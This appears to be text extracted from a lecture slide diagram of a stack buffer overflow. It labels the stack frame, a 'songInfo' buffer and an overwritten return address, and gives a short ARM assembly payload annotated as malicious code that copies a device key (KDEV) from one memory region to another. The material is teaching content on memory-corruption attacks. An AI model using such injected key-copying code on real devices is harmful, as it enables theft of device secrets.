 high
addresses
FP
SP
low
addresses
previous
stack
frame
songInfo
attack
address
malicious
code:
copy
device key
KDEV
KDEV address
mov r2, #0xD6000000
mov r3, #0xD7000000
ldr r4, [r2]
str r4, [r3]
add r2, r2, #4
add r3, r3, #4
ldr r4, [r2]
str r4, [r3]
add r2, r2, #4
add r3, r3, #4
ldr r4, [r2]
str r4, [r3]
add r2, r2, #4
add r3, r3, #4
ldr r4, [r2]
str r4, [r3]